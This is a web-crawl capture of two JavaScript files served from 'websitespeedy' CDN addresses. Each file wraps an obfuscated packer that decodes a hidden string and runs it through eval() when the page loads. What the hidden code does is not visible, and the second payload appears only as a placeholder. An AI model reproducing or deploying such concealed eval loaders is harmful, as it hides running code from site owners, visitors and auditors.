

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_2476/ecmrx_2476_3.js
body_size: 475
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("WLyHWnyHLWyeeFyHEnyHWnyHWFyHLHyHWEyHEnyeHWyHWLyHWEyHLeyHHEyHFWyHWnyHWEyHWFyeHWyHFLyHLLyHHEyHFHyHLeyHLEyenWyenFyeWFyenWyeeWyeFnyHWFyHWEyHFLyHFnyHLLyHLLyHLHyHEHyeeWyeeEyHEWyWLyHEEyenWy",66,"neHLWFEyQ",21,7,35))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7226/ecmrx_7226_2.js
body_size: 2844
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"MbIStLeDJ",47,6,30))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976